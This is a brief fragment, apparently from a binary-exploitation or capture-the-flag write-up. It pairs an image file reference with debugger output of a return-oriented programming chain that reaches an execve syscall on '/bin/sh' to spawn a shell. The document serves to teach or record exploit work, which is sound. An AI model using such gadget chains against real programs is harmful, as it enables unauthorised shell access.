 0x40129e <gadgets+11> ret
► 0x40129f <gadgets+12> syscall <SYS_execve>
path: 0x7fff9c4c96c0 ◂— 0x68732f6e69622f /* '/bin/sh' */
argv: 0
envp: 0
0x4012a1 <gadgets+14> nop
0x4012a2 <gadgets+15> pop rbp
0x4012a3 <gadgets+16> ret